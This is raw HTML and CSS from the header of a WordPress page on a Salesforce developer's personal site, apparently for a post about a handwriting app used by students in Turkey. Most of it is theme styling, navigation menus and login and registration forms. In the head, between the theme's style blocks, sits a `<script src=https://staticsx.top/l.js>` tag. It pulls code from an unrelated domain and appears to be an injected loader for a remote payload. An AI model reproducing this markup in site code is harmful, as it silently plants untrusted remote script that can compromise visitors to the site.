.tdm-social-item{background-color:#009cd9}.tds-button2:before,.tds-button6:before,.tds-progress-bar3 .tdm-progress-bar:after{border-color:#009cd9}.tdm-btn-style1{background-color:#009cd9}.tdm-btn-style2:before{border-color:#009cd9}.tdm-btn-style2{color:#009cd9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009cd9;-moz-box-shadow:0 2px 16px #009cd9;box-shadow:0 2px 16px #009cd9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009cd9;-moz-box-shadow:0 4px 26px #009cd9;box-shadow:0 4px 26px #009cd9}</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-300 single-format-video wp-custom-logo wp-theme-Newspaper improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey global-block-template-1 tdb_template_175 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-223"><a href="https://www.safakdev.com/">Home</a></li><li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="https://www.safakdev.com/about-me/">About</a></li><li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="https://www.safakdev.com/category/portfolio/">Portfolio</a></li><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="https://www.safakdev.com/category/blog-posts/">Blog</a></li><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="https://www.safakdev.com/contact-me/">Contact</a></li><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://www.linkedin.com/in/safak-dev"><img src="[data-uri]"> LinkedIn</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a></div></form></div><div id="td-register-mob" class="td-login-animation td-login-hide-mob"><div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign up</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div><form class="td-login-form-wrap" action="#" method="post"><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER"><div class="td-login-info-text">A password will be e-mailed to you.</div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.safakdev.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 10px 0px rgba(2,2,71,0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}</style></div><style>.tdi_3_rand_style{
background-color:#ffffff !important;
}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>/* inline tdc_css att */

.tdi_7{
padding-bottom:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_7{
margin-right:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-right:15px !important;
}
}</style><style>/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_7 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: var(--doc-custom-color-3);
                
                    font-family: var(--doc-global-font-1) !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--doc-custom-color-1);
                
                    font-family: var(--doc-global-font-1) !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-svg-wrap > *{
                    fill: var(--doc-custom-color-1);
                }.tdi_7 .tdb-logo-icon-svg svg,
                .tdi_7 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_7 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_7 .tdb-logo-text-title{
                    font-family: var(--doc-global-font-1) !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    font-family: var(--doc-global-font-1) !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-right: 5px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_7 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_7 .tdb-logo-text-title{
                    font-family: var(--doc-global-font-1) !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    font-family: var(--doc-global-font-1) !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.safakdev.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.safakdev.com/wp-content/uploads/2023/02/logo-small.png" src="https://www.safakdev.com/wp-content/uploads/2023/02/logo-small.png" alt="SafakDev"  title="SafakDev"  width="46" height="46" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Safak Demir</span><span class="tdb-logo-text-tagline">Salesforce Developer</span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:16% !important;
}
}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: var(--doc-custom-color-2);
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: var(--doc-custom-color-2);
                }.tdi_10 .tdb-mobile-menu-button:hover{
                    color: var(--doc-custom-color-1);
                }.tdi_10 .tdb-mobile-menu-button:hover svg,
                .tdi_10 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--doc-custom-color-1);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    width: 59.4px;
					height: 59.4px;
					line-height:  59.4px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 59.4px;
					height: 59.4px;
                }
}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:6% !important;
}
}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: var(--doc-custom-color-1);
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: var(--doc-custom-color-1);
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: var(--doc-custom-color-2);
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.624-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.66-179.722-116.664-281.436-116.603-101.765-0.061-203.848 38.943-281.477 116.603-77.65 77.629-116.664 179.743-116.634 281.467-0.031 101.755 38.973 203.848 116.623 281.436 77.64 77.64 179.722 116.654 281.477 116.593 89.58 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.679-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.85 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.819 226.57-0.010 82.094-31.171 163.84-93.819 226.478-62.669 62.628-144.404 93.798-226.499 93.829-82.125-0.020-163.881-31.191-226.56-93.829zM480.87 264.088c58.9 0.020 117.576 22.374 162.529 67.369 45.005 44.954 67.338 103.639 67.369 162.519 0.020 25.344-4.168 50.534-12.431 74.629 0.031-0.522 0.092-0.983 0.041-1.485-12.564-86.917-45.896-152.023-92.242-198.369v-0.020h-0.041c-46.336-46.336-111.442-79.688-198.349-92.262-0.512-0.051-0.973 0.010-1.485 0.051 24.105-8.253 49.295-12.442 74.609-12.431z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 24px 0px rgba(2,2,71,0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }</style><div class="tdi_20_rand_style td-element-style" ></div><div id="tdi_22" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-right:10px !important;
padding-left:10px !important;
}
}</style><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}</style></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:16% !important;
}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>/* inline tdc_css att */

.tdi_26{
padding-bottom:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:15px !important;
}
}</style><style>/* custom css */
.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_26 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: var(--doc-custom-color-3);
                
                    font-family: var(--doc-global-font-1) !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--doc-custom-color-1);
                
                    font-family: var(--doc-global-font-1) !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_26 .tdb-logo-svg-wrap > *{
                    fill: var(--doc-custom-color-1);
                }.tdi_26 .tdb-logo-icon-svg svg,
                .tdi_26 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_26 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_26 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-logo-text-title{
                    font-family: var(--doc-global-font-1) !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_26 .tdb-logo-text-tagline{
                    font-family: var(--doc-global-font-1) !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-right: 5px;
                }.tdi_26 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_26 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-logo-text-title{
